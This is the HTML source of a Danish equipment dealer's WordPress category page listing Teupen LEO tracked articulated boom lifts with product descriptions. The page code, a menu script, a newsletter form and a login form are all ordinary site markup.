.hustle-modal .hustle-modal-close, .wpmudev-ui .hustle-modal .hustle-modal-close {
	margin: 0 !important;
	background: #38454e;
	padding: 5px 15px !important;
}

.hustle-modal .hustle-modal-close .hustle-icon, .wpmudev-ui .hustle-modal .hustle-modal-close .hustle-icon {
	max-width: 32px !important;
  max-height: 32px !important;
	padding: 5px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff !important;
}

.wph-modal.module_id_2 .hustle-modal .hustle-modal-close svg path {
	fill: #fff !important;
}
#colorbox {
	overflow: initial !important;
}

div.gallery{
	width: 15rem;
	padding: 0rem;
	margin-left: 1rem;
	margin: rem;
	background-color: #fff;
}
div.gallery{
	border-style: solid;
	border-bottom: 5px solid #fff;
	border-top: 5px solid #fff;
	border-left: 5px solid #fff;
	border-right: 1px solid #fff;
}
.col-xs-12.col-sm-7.col-md-6.container_contentf.nopadding-sm.nopadding-xs{
	width: 100%
}
		</style>
		<script>
$(function(){
    $("#access ul li").hover(function(){
        $(this).addClass("hover");
        $('ul:first',this).css('visibility', 'visible');
    }, function(){
        $(this).removeClass("hover");
        $('ul:first',this).css('visibility', 'hidden');
    });
});
</script>
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://www.genielift.dk/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_slidein-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-slidein.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3A700%2Cregular%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive category category-knaekarmslift category-33 wp-theme-joma-responsive two-column right-sidebar">
    <div class="nyhedsbrev">
      <h3>Tilmeld nyhedsbrev</h3>
      
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="genielift-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												E-mail											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label ">

										<!-- dictate label visibility -->
																					<span class="FNAME-label">
												Navn											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-MMERGE4"  class="MMERGE4-label ">

										<!-- dictate label visibility -->
																					<span class="MMERGE4-label">
												Telefon											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-MMERGE4"  name="MMERGE4"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-MMERGE3"  class="MMERGE3-label ">

										<!-- dictate label visibility -->
																					<span class="MMERGE3-label">
												Firma											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-MMERGE3"  name="MMERGE3"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8c99ec3180">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Tilmeld</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="374e2caabe">
				<input type="hidden" name="_wp_http_referer" value="/category/teupen/knaekarmslift/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.9.0 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	 
    </div>
    
    <div id="main" class="container">
    	<div id="page" >
        	<div class="row">
            	<div class="col-xs-12">
				  <div id='loginPage'><div class='overlay close'></div><div id='loginWrapper'><span class='close icon'></span><img class='loginlogo' src='https://www.genielift.dk/wp-content/themes/joma-responsive/images/jomalogo.png'/><form name="loginform" id="loginform" action="https://www.genielift.dk/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Brugernavn:</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Adgangskode:</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/" />
			</p></form></div></div><br/><div class='LoginBTN'><span class='user icon'></span>Log ind</div>              	</div>
          	</div>
         
            <div class="submenu row">  
              	<div id="logo" class="col-xs-12 col-sm-4"> 
                	<a href="https://www.genielift.dk/" title="Jøma Lift Teknik A/S" rel="home">
                    <img class="headlogo" src="https://www.genielift.dk/wp-content/themes/joma-responsive/images/jomalogo.png" alt="Jøma Lift Teknik A/S" />                    </a>
                </div>
                <div id="headwer_widget" class="col-xs-12 col-sm-8">
                	<div class="pull-right-md">
		                <div class="topwidget">			<div class="textwidget">Kontakt  os på <br>
Tlf: <a style="color:#0162a7; text-decoration:none;" href="tel:75864333">75864333</a></div>
		</div>                	</div>
                </div>
          	</div>
       
          <div class="row">
          	<nav id="access">
            	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-2235" class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://genielift.dk">Forside</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.genielift.dk/service/">Service</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://www.genielift.dk/profil/">Profil</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.genielift.dk/produkter/genie-lifte/genie-sax-lifte/">Produkter</a></li>
<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.genielift.dk/shop/genie-lifte/materialehejs/">Shop</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/">Brugte lifte til salg</a></li>
<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://www.genielift.dk/category/nyheder/">Nyheder</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://www.genielift.dk/download/">Download</a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.genielift.dk/links/">Links</a></li>
<li id="menu-item-2239" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.genielift.dk/kontakt/kontakt-os/">Kontakt</a></li>
</ul></div>            </nav>
            
            <nav id="mobileMenu" class="visible-xs visible-sm"> 
            	<a href="#Header_nav" class="menu_button_text"> MENU <span class="menu_button"> </span> </a>
			    <div class="menu-menu-1-container"><ul id="navigation_list" class="menu"><li class="first-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://genielift.dk">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.genielift.dk/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2234"><a href="https://www.genielift.dk/profil/">Profil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.genielift.dk/produkter/genie-lifte/genie-sax-lifte/">Produkter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.genielift.dk/shop/genie-lifte/materialehejs/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.genielift.dk/brugte-lifte-til-salg/brugte-saxlifte/">Brugte lifte til salg</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://www.genielift.dk/category/nyheder/">Nyheder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://www.genielift.dk/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.genielift.dk/links/">Links</a></li>
<li class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.genielift.dk/kontakt/kontakt-os/">Kontakt</a></li>
</ul></div>                			</nav>
            
       	  </div>
    	</div>

<div id="main2">
	<div class="row">
	<div class="thumb">
<ul class="ul_jj_carousel">
    <li class="li_jj_carousel">
<style type="text/css">
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-container-vertical { width: 1170px !important; height: 200px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-clip-vertical { width: 1170px !important; height: 200px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-next-vertical { left: 593px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-prev-vertical { left: 593px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item-horizontal { margin-right: 0px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item-vertical { margin-bottom: 0px !important; }
  div#jcarousel_container .jcarousel-skin-tango .jcarousel-item { width: 1170px; height: 200px; }
</style>
<div id="jcarousel_container" class="jcarousel_container">
  <ul id="jcarousel" class="jcarousel-skin-tango">
    <li><img src="https://www.genielift.dk/wp-content/gallery/sub-page-slide/slidepage02.jpg" alt="slidepage02"  width="1170" height="200" border="0" /></li>
    <li><img src="https://www.genielift.dk/wp-content/gallery/sub-page-slide/s-65.jpg" alt="s-65"  width="1170" height="200" border="0" /></li>
  </ul>
</div>
<script type="text/javascript">
  jQuery('ul#jcarousel').jcarousel({vertical: true,scroll: 1,visible: 1,auto: 3,wrap: 'circular'});
</script>

    </li>
  </ul>
</div>  </div>
  <div id="primary" class="row">
  	<div class="col-xs-12">
   		
    

	<article id="post-2830" class="post-2830 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo12t/" title="Permalink to LEO12T" rel="bookmark">LEO12T</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo12t/" title="13:48" rel="bookmark"><time class="entry-date" datetime="2016-03-15T13:48:09+01:00" pubdate>15/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Perfekt til flere Niveauer</strong><br />
Især i fleretages gallerier og butikscentre kan der ikke anvendes almindelige standard lifte. Uden støtteben og stadig en meget lav vægt, LEO12T roterer direkte hen over rækværk og giver adgang til ovenliggende opgaver.</p>
<p><strong>kompakt &#8211; Transport i elevatorer</strong><br />
Med kompakte mål på kun 2,80m transport længde og 1,78 m bredde tillade det transport i almindelige godselevatorer. For at afkorte maskinen til dens minimum længde kan jib armen let fjernes. På sin vej til arbejdsstedet, er LEO12T  ekstremt adræt med sine gummibælter.</p>
<p><strong>Let og skånsom for alle gulve</strong><br />
Med en påvirkning af underlaget på kun 500 kg pr m² og en optimal vægtfordeling under bælte chassiset, LEO12T er den ideelle lift til bygningsvedligeholdelse, da risikoen for skader eller mærker er udelukket.</p>
<p><strong>Kørsel</strong><br />
Som standard køre LEO12T på et stærk og holdbar 24V batteri. Det bevirker at selv i åbningstiden vil stilhed og emissionsfri kørsel være muligt. Alternativ kan liften leveres med, enten en 230V elektrisk motor eller en dieselmotor.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2830 -->
    

	<article id="post-2460" class="post-2460 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo18gtplus/" title="Permalink to LEO18GTplus" rel="bookmark">LEO18GTplus</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo18gtplus/" title="09:34" rel="bookmark"><time class="entry-date" datetime="2016-03-08T09:34:07+01:00" pubdate>08/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p>Et plus i ydeevne<br />
For ultimativ rækkevidde og arbejdsområde kombineret med et maksimum på alsidighed LEO 18GT plus giver ekstra arbejdshøjde, side rækkevidde og op og over afstand. Den 90 ° jib arm giver ekstra alsidighed til let og præcist kurv positionering.</p>
<p>Kompakt og adræt<br />
Bælte drev med non-marking gummibælter giver nem manøvrering fra kurven eller gå ved siden af liften med den aftagelige kabel fjernbetjening.</p>
<p>Fuld rækkevidde &#8211; ingen kompromiser<br />
Teupen LEO18GTplus har en standard kurve kapacitet på 200 kg i kurven for 2 personer plus værktøjer &#8211; i hele arbejdsområdet. Den har 18,30 m. arbejdshøjde og ubegrænset 8,50 m. side rækkevidde.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2460 -->
    

	<article id="post-2472" class="post-2472 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo21gt/" title="Permalink to LEO21GT" rel="bookmark">LEO21GT</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo21gt/" title="10:54" rel="bookmark"><time class="entry-date" datetime="2016-03-08T10:54:05+01:00" pubdate>08/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Fuld kurv &#8211; Fuld rækkevidde</strong><br />
Med 250 kg i kurven på LEO21GT og stadig 12,00 m side rækkevidde. Det er altid nok kapacitet til at tage 2 personer, herunder værktøj eller materialer: Ingen kompromiser og uovertruffen i denne højde segment!</p>
<p><strong>Innovativ bom teknologi</strong><br />
Inden for den nye, højstyrkestål bom teleskoper alle kabler, slanger og hydrauliske cylindre som sikkert dirigeres gennem bommene og derfor beskyttet mod skader, snavs og alle vejrforhold. Ren og frem for alt sikker kvalitet!</p>
<p><strong>Intuitivt styresystem</strong><br />
Blå for bomfunktioner, gul for støtteben, rød for bælte drev. Alle Teupen betjeninger er arrangeret efter dette nemme og enkle design: overskuelig og intuitiv. Desuden tilbyder et display et komplet overblik over alle vigtige oplysninger. I standard versionen af LEO21GT er den udstyret med et kabel betjening, en radio fjernbetjening kan tilkøbes.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 3 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal eller begge sider smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,20 m.!</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2472 -->
    

	<article id="post-2495" class="post-2495 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo23gt/" title="Permalink to LEO23GT" rel="bookmark">LEO23GT</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo23gt/" title="12:53" rel="bookmark"><time class="entry-date" datetime="2016-03-08T12:53:05+01:00" pubdate>08/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Ideel til hurtige, effektive arbejde</strong></p>
<p><strong></strong>LEO23GT er specielt velegnet til arbejdspladser, hvor der er lidt plads og stor arbejdshøjde kræves. Især i tilsyneladende utilgængelige rum vil LEO23GT beviser sine styrker. Det variable og hurtig multi-position støttebens system, 180 graders roterende kurv og den fleksible leddelte og teleskoparm er ideelle til hurtige og effektive arbejde.</p>
<p><strong>Kompakt &amp; adræt</strong><br />
Med sine kompakte mål på kun 0,98 m i bredde og 1,98 m i højde passer LEO23GT gennem næsten hver indgang. Mens manøvrering, med følsomme kabel betjening giver præcis positionering og tilbyder et bedre overblik for operatøren som kan gå ved siden af maskinen. Alle maskinens funktioner er lige tilgængelige fra kurven og jorden.</p>
<p><strong>Intuitivt styresystem</strong><br />
Blå for bomfunktioner, gul for støtteben, rød for bælte drev. Alle Teupen betjeninger er arrangeret efter dette nemme og enkle design: overskuelig og intuitiv. LEO23GT er udstyret med kabel betjening.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 3 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal eller begge sider smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,00 m.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2495 -->
    

	<article id="post-2484" class="post-2484 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo24gt/" title="Permalink to LEO24GT" rel="bookmark">LEO24GT</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo24gt/" title="11:11" rel="bookmark"><time class="entry-date" datetime="2016-03-08T11:11:12+01:00" pubdate>08/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Ægte ydeevne</strong><br />
Kun 98 cm i transport bredde gøre adgangen gennem enkelt standard døre hurtigt og nemt. Med 250 kg kurv kapacitet i hele arbejdsområdet har LEO24GT en rækkevidde på 12,00 m &#8211; ubegrænset! Det er altid nok kapacitet til at tage 2 personer, herunder værktøj eller materialer: Ingen kompromiser og uovertruffen i dette højde segment.</p>
<p><strong>Innovativ bom teknologi</strong><br />
Inden for den nye, højstyrkestål bom teleskoper alle kabler, slanger og hydrauliske cylindre som sikkert dirigeres gennem bommene og derfor beskyttet mod skader, snavs og alle vejrforhold. Ren og frem for alt sikker kvalitet!</p>
<p><strong>Intuitivt styresystem</strong><br />
Blå for bomfunktioner, gul for støtteben, rød for bælte drev. Alle Teupen betjeninger er arrangeret efter dette nemme og enkle design: overskuelig og intuitiv. Desuden tilbyder et display et komplet overblik over alle vigtige oplysninger. I standard versionen af LEO24GT er den udstyret med et kabel betjening, en radio fjernbetjening kan tilkøbes.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 3 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal eller begge sider smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,20 m.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2484 -->
    

	<article id="post-2571" class="post-2571 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo40gtx/" title="Permalink to LEO40GTX" rel="bookmark">LEO40GTX</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo40gtx/" title="10:54" rel="bookmark"><time class="entry-date" datetime="2016-03-09T10:54:58+01:00" pubdate>09/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Kan mere og gør det bedre.</strong><br />
LEO40GTX kan gøre alt, hvad en lastbil monteret lift i sin klasse kan gøre &#8211; og meget mere. Med LEO40GTX er adgangs højder / breder blevet omdefineret for facility management i moderne arkitektur eller i udlejnings industrien &#8211; den giver en høj udnyttelsesgrad og et hurtigt afkast på din investering.</p>
<p><strong>Drejeligt kurv med 400 kg kapacitet</strong><br />
&#8220;X&#8221; står for enorme 400 kg kurve belastning i hele arbejdsområdet. Derudover 180 graders roterende kurv giver større fleksibilitet, mens du arbejder, for eksempel når præcis positionering på en facade eller i lukkede områder er nødvendigt.</p>
<p><strong>Intuitive kontroller</strong><br />
Med radioen fjernbetjening styres LEO40GTX fra ét sted &#8211; enten i kurven eller ved at gå ved siden af maskinen for det bedste overblik, under manøvrering. Fjernbetjeningen boks med klart arrangeret farvekodede funktioner og kun fire joysticks for hele lift betjeningen understøtter intuitiv og sikker håndtering selv for uerfarne brugere.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 2 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,00 m.</p>
<p><strong>Med hybrid drivsystem</strong><br />
LEO40GTX er udstyret med en kraftig Kubota Diesel motor til udendørs applikationer og en 400V el-motor til lydløs og emissionsfri indendørs brug.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2571 -->
    

	<article id="post-2582" class="post-2582 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo50gt/" title="Permalink to LEO50GT" rel="bookmark">LEO50GT</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo50gt/" title="11:10" rel="bookmark"><time class="entry-date" datetime="2016-03-09T11:10:56+01:00" pubdate>09/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Overlegen. Til mindste detalje.</strong><br />
LEO50GT er verdens mest populære model i det store bælte lift segment. Det vinder med den rette balance mellem kompakthed, fleksibilitet og ydeevne. 50 meter arbejdshøjde og store rækkevidde gøre det til en effektiv og hurtig løsning i mange applikationer såsom facility management, høj trange bygning eller vedligeholdelse og service af forsyningsnet.</p>
<p><strong>Kraftig bælte drev</strong><br />
De kraftige gummibælter tillader manøvrering af LEO 50GT med millimeters nøjagtighed. Det giver også mulighed for at køre liften gennem ujævnt terræn, klatre stejle skråninger og endda trapper. Bælterne er højden &amp; bredde justerbar: I sin smalle indstilling, der gør liften mere kompakt, i bred er der øger frihøjde og stabilitet. Også side opretning for kørsel langs skråninger er mulig.</p>
<p><strong>Intuitive kontroller</strong><br />
Med radioen fjernbetjening styres LEO50GT fra ét sted &#8211; enten i kurven eller ved at gå ved siden af maskinen for det bedste overblik, under manøvrering. Fjernbetjeningen boks med klart arrangeret farvekodede funktioner og kun fire joysticks for hele lift betjeningen understøtter intuitiv og sikker håndtering selv for uerfarne brugere.</p>
<p><strong>Højtydende støtteben</strong><br />
Sikker positionering selv med lidt plads: Multi-niveau, og multi-position støtteben tillader automatisk opretning af maskinen i snævre områder og på skråninger. Det tilbyder 2 forskellige setup positioner: Begge sider bred, den ene side bred &amp; en side smal. I terræn eller over forhindringer overvinde støttebenene en højdeforskel på 1,00 m.</p>
<p><strong>Med hybrid drivsystem</strong><br />
LEO50GT er udstyret med en kraftig Kubota Diesel motor til udendørs applikationer og en 400V el-motor til lydløs og emissionsfri indendørs brug.</p>
					 </div> <!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.genielift.dk/category/teupen/knaekarmslift/" rel="category tag">knækarmslift</a>, <a href="https://www.genielift.dk/category/teupen/" rel="category tag">Teupen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2582 -->
    

	<article id="post-2592" class="post-2592 post type-post status-publish format-standard hentry category-knaekarmslift category-teupen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.genielift.dk/leo50gtx/" title="Permalink to LEO50GTX" rel="bookmark">LEO50GTX</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.genielift.dk/leo50gtx/" title="11:23" rel="bookmark"><time class="entry-date" datetime="2016-03-09T11:23:16+01:00" pubdate>09/03/2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.genielift.dk/author/jorgen/" title="View all posts by Jørgen Martinsen" rel="author">Jørgen Martinsen</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				 <div class="entry-content">
			<p><strong>Når kun det største er godt nok</strong><br />
LEO50GTX har samme innovative spektrum af ydeevne som LEO50GT men er i stand til at bære en kurve belastning på 400 kg. Som standard, begge maskiner har en følsom radio fjernbetjening til alle funktioner, en højde og bredde indstillelig chassis og en multi-position støttebenenes system.</p>
